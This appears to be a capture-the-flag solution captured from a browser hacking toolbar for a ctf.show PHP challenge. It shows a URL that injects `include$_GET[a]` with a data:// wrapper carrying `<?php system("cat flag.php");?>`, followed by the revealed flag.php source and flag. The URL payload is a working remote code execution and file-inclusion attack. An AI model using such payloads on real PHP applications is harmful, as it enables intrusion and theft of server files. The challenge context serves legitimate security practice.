 Load URL
view-source:https://003ba3af-1853-48a9-878c-163b343dac09.challenge.ctf.show/?c=include$_GET[a]?>&a=data://text/plain,<?php system("cat flag.php");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{9bc79e50-93a8-4704-a1a5-4fb1d82b83fa}";
15